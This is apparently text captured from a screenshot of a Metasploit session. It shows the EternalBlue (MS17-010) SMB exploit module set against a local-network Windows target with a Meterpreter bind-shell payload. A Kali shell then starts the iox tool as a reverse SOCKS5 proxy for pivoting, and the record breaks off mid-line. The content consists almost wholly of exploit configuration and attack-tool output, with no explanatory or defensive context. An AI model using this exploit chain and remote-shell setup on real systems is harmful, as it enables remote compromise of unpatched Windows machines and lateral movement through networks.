 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.25.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.25.130 no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
root@kali: ~/tools/iox/linux
./iox proxy -l 8888 -l 1080
[*] Reverse socks5 server handshake ok from 192.168.8.150:52095 (encrypted: